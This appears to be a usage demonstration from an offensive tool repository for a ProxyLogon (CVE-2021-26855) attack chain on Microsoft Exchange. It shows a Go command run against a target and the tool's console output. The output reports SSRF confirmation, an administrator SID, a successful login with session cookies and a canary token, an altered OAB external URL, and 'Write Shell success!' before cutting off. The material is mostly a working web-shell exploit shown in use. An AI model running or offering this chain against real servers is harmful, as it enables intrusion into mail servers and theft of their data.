 mac@macdeMacBook-Pro proxy-attackchain % go run main.go proxylogon.go -u https:// -e a r@ex.com
[+] starting proxylogon attack...
PROXYLOGON
< proxylogon is awesome! >
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
By lUc1f3r11
[+] Target Server url: https://1 /owa/auth.owa
[+] get FQDN success!
[+] Got FQDN: LUCI11
[+] Target is Vuln to SSRF [CVE-2021-26855]!
[+] Getting Information Server!
[+] Computer Name = LUCI11
[+] Domain Name =
luci11.ex.com
[+] Guest SID =
S-1-5-18=rJqNiZqNgZOKnJbOztGah9GckJKBzsbLzc/JzM7JzYHNz83O0s7O0s3Kq87JxcrKxc/L
[+] valid email: a r@ex.com
[+] legacyDN is: /o=luci Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=7dc0b029450b43d5a27af70af517db7e-Admini
[+] Found User SID = S-1-5-21-3109812776-1473611157-1400307056-500
[+] Fixed User SID: S-1-5-21-3109812776-1473611157-1400307056-500
[+] Login success!!!
[+] ASP.NET_SessionId=f6004038-dd39-479d-9175-993a0bcf9400; msExchEcpCanary=x5ocQ8PObEufDXdQ4kuXMMh-W0PFsdkILjng4GdySsVVpYldULBbLa5WSe-NhL2hjU9DYYCGr48.
[+] ==== It means good to go!!!====
[+] GetOAB success!
[+] Got OAB id: bf7561e3-7277-4847-93cf-6959d2d75200
[+] Set external url success!
[+] Write Shell success!
[+] the request shell response data:
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS:// /W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : LUCI11
InternalUrl : https://lu /OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://ffff/#
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=LUCI11,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrati